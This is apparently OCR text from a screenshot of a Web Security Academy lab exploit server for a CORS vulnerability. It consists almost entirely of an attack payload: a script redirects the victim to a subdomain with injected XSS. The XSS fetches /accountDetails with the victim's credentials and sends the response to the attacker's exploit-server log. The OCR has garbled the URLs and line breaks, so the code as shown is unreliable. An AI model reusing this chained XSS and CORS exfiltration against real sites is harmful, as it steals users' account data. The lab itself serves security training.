 CORS vulnerability with trusted
Exploit Server: CORS vulnerabili
https://exploit-ac131f241ecbc63281092d6d012
D
Burp
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
document.location="http://stock.https:
//acfb1faa1ec0c6ec81f22d5200ae00ad.web-security-academy.net
/product?productId=1<script>var req = new XMLHttpRequest(); req.onload =
reqListener;
req.open('get','https://acfb1faa1ec0c6ec81f22d5200ae00ad.web-security-
academy.net/accountDetails',true); req.withCredentials =
true;req.send();function reqListener() {location='https://https:
//exploit-ac131f241ecbc63281092d6d012d001e.web-security-academy.net
/exploit/log?key='%2bthis.responseText; };%3c/script>&storeId=1"
</script>
Store
View exploit
Deliver exploit to victim
Access log